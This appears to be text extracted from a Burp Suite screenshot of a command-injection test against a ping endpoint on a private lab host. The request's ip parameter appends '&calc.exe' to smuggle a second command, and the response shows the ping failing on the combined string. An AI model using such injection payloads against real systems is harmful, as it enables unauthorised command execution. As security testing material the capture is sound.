 Request
Pretty Raw Hex \n
1 GET /cmd/ping?ip=127.0.0.1%26calc.exe HTTP/1.1
2 Host: 192.168.18.1:8088
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Set-Cookie: idSession=12343421111; Path=/; HttpOnly; SameSite=Lax
3 Content-Type: text/html;charset=UTF-8
4 Content-Length: 90
5 Date: Thu, 17 Apr 2025 03:25:17 GMT
6 Keep-Alive: timeout=60
7 Connection: keep-alive
8
9 Ping request could not find host 127.0.0.1&calc.exe. Please check the name
and try again.
10
Inspector
Notes